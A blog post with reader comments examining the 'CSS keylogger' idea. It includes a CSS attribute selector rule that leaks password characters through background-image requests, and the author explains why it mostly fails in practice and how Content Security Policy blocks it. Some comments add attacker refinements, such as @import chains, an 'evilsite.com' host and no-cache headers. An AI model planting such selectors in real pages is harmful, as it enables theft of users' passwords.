

Leveraging CSS attribute selectors it – in theory – is possible to write a keylogger in pure CSS. The selector below for example targets all input[type="password"] elements whose last character is an a:
input[type="password"][value$="a"] {
background-image: url("http://localhost:3000/a");
}The theory goes that whenever a user presses the a character inside an input[type="password"], a request to http://localhost:3000/a will be made, thus leaving a breadcrumb trail in some server log for an admin to scoop up and reassemble. Duplicate the selector above for all possible characters, and you’ll see the password appear in your server logs per keystroke.
I see many people on Twitter freaking out because of this (what if it’s in a WordPress Theme you’ve installed?!), yet I don’t really worry about it as in practice this doesn’t work (tested with latest Firefox and Chrome on macOS):
- It only works with an initial
valuebeing set on an input, and not per key press nor after blurring the field. - (Following up on 1) It will only catch the last character of a password when its being prefilled in the
valueattribute. - It’s not triggered for values that have been autocompleted by the browser’s credentials manager / your password manager of choice.
- It can’t handle repeat characters, as the browser won’t re-request the background image in that case (unless you add some cache preventing headers on the receiving end)
- Due to parallelism it’s not guaranteed for the requests to be received by the server in the order they were typed in.
- What about mouse clicks in the password field (to change position) and the use of arrow keys / backspace?
Above that you can easily prevent it on your site by setting the proper Content Security Policy.
# UPDATE 2018.02.22: As Robin below and Mathias online detailed it can give issues when using two way databinding which tends to update the value attribute after each keypress (e.g. Think of React re-rendering after changing state) … but in that case it still is no “CSS (only) keylogger”.

Other attempts such as Keylogger using webfont with single character unicode-range (demo here) are getting closer, yet still don’t result in pure CSS based keylogger, as it can’t handle repeated characters.

So no worries there, CSS itself is still safe. It’s only when leveraged with another technology (JavaScript) that it can potentially leak data.
And again, you can still prevent it in that case too: Content Security Policy
As you were soldiers, carry on …
Consider donating.
I don’t run ads on my blog nor do I do this for profit. A donation however would always put a smile on my face though. Thanks!
Thanks for posting this.
Unless you use two way binding in something like React/Angular… 🙂
React is one-way binding, not two-way
Actually what you mean regardless of terminology is that the value of the input gets updated by React on each keystroke, right?
OP’s defense that it’s not a CSS only keylogger is kind of a moot point because it doesn’t require the *attacker* to inject any JS
You can create an infinite CSS @import chain (by stalling the server response until the server wants to push new styles to the client).
That means you can probe any text input or JS-connected password fields for the exact value. If there’s no JS that updates the value property of your password field I still don’t see a way of detecting that though.
“4. It can’t handle repeat characters, as the browser won’t re-request the background image in that case (unless you add some cache preventing headers on the receiving end)”
If you’re the attacker, you control where that background-image is loaded from (which should be “evilsite.com”, not “localhost:3000” in the example) and you *can* add “Cache-Control: no-cache”.